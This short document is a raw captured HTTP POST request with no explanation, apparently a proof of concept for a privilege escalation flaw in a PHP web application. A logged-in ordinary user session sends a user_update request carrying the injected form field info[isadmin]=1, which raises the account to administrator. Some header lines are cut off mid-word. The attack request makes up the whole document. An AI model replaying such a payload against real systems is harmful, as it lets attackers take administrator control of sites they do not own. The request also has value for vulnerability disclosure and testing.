 POST http://localhost/index.php?ac=user_update HTT
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?ac=user_info
Cookie: PHPSESSID=bc4d124ada3fabb3ac4474a854b93385; userId=2;
AuthenId=349beed0e6cbe1f101ceea85b642e593
Send POST Content ?
-----------------------------9503614529194\r\n
Content-Disposition: form-data; name="info[isadmin]"\r\n
\r\n
1\r\n
-----------------------------9503614529194\r\n